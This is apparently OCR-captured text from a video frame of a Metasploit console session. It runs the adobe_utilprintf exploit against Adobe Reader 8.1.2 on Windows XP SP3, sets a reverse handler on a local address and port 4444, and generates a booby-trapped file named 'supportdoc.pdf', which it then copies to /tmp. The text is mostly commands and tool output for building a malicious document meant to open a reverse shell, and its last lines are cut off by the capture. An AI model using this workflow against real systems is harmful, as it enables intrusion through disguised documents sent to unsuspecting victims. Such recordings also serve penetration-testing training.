 root@loganvm: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST 192.168.229.137 yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(adobe_utilprintf) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Creating 'supportdoc.pdf' file...
[*] Generated output file /pentest/exploits/framework3/data/exploits/supportdoc.pdf
[*] Exploit completed, but no session was created.
msf exploit(adobe_utilprintf) > cp data/exploits/supportdoc.pdf /tmp
[*] exec: cp data/exploits/supportdoc.pdf /tmp
<< back | track 4
msf exploit(adobe_utilprintf) > ex
Shell Shell No. 2
root@loganvm: /pentes
us 2 01:36